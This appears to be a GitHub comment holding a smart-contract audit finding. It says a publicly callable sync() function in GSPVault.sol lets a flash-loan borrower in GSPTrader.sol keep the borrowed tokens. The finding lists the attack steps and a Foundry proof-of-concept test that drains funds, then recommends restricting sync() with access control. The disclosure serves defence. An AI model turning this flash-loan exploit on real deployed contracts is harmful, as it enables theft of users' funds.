 mikerudenko commented 3 weeks ago
Summary
The GSPTrader.sol contract is vulnerable to a flash loan exploit due to the public accessibility of the sync
function in GSPVault.sol. This vulnerability allows a user to manipulate the contract state during a flash
loan, potentially leading to the theft of funds.
Vulnerability Detail
The flash loan function in GSPTrader.sol can be exploited through the following steps:
1. The user obtains a flash loan.
2. The user calls the public sync function in GSPVault.sol, which synchronizes the reserves with the
current token balances.
3. The user repays the flash loan with the exact _MT_FEE_BASE_ and _MT_FEE_QUOTE_ token amounts.
4. The require check in GSPTrader.sol passes because the balances match the reserves, allowing the
flash loan to be successfully completed without actually returning the borrowed funds.
This exploit is made possible because the sync function can be called by any user, allowing them to
manipulate the reserve balances during the flash loan process.
Impact
This vulnerability can lead to the theft of funds from the contract, as users can exploit the flash loan
mechanism to withdraw more tokens than they return. It undermines the security and integrity of the flash
loan process and the contract as a whole.
Code Snippet
• Location of Issue: GSPTrader.sol#L122-L128
• Relevant Code Section in GSPVault.sol:
function sync() external nonReentrant {
    _sync();
}
POC exploit code - paste it in GPSTrader.t.sol
    function test_flashLoadSteal() public {
       vm.startPrank(DAI_WHALE);
      dai.transfer(USER, BASE_RESERVE + BASE_INPUT);
      vm.stopPrank();
      vm.startPrank(USDC_WHALE);
      usdc.transfer(USER, QUOTE_RESERVE + QUOTE_INPUT);
      vm.stopPrank();
      // User buys shares
      vm.startPrank(USER);
      dai.transfer(address(gsp), BASE_RESERVE);
      usdc.transfer(address(gsp), QUOTE_RESERVE);
      gsp.buyShares(USER);
       // flashloan - sellquote
      (uint256 amountBase, , ,) = gsp.querySellQuote(USER, QUOTE_INPUT);
      usdc.transfer(address(gsp), QUOTE_INPUT);
      gsp.flashLoan(amountBase + 1e18, 0, adress(this), "");
  }
   function DSPFlashLoanCall(
      address sender,
      uint256 baseAmount,
      uint256 quoteAmount,
      bytes calldata data
  ) external {
     vm.startPrank(USER);
     gsp.sync();
      dai.transfer(address(gsp), _MT_FEE_BASE_);
      usdc.transfer(address(gsp), _MT_FEE_QUOTE_);
  }
Tool used
Manual Review
Recommendation
Restrict the access to the sync function in GSPVault.sol to prevent it from being called by unauthorized
users. This can be achieved by adding an access control mechanism, such as an onlyOwner or
onlyAuthorized modifier.
By limiting the public accessibility of the sync function, the contract can prevent malicious actors from
manipulating the reserve balances during a flash loan, thereby safeguarding the funds and maintaining the
integrity of the flash loan process.